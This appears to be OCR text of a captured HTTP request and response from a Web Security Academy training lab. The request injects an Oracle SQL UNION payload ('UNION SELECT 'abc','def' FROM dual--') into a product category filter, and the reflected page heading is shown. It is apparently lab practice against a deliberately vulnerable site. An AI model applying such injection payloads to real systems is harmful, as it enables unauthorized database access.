 Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host:
0ab900ca0491b2fe80ffa44700880050.web-security-academy.net
3 Cookie: session=tOShz2SZhpVtQkJpvmBLA11uHFCVRUQc
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab900ca0491b2fe80ffa44700880050.web-security-aca
demy.net/filter?category=Tech+gifts
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg
">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Lifestyle&apos; UNION SELECT
&apos;abc&apos;,&apos;def&apos;
FROM dual--
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+a
nd+accessories">
Clothing, shoes and accessories
Search
0 highlights